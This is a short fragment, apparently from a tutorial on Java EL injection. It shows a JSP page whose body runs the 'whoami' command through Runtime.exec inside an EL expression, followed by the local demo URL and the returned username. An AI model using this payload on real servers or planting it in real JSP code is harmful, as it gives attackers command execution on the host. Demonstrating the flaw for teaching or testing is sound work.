 <head>
<title>Weclcome</title>
</head>
<body>
${pageContext.setAttribute("inputStream", Runtime.getRuntime().exec("whoami").getInputStream());Thread.sleep(1000);
</body>
</html>
Weclcome
localhost:8080/EL_Demo_Web_exploded/
1
laptop-iqm79j91\admin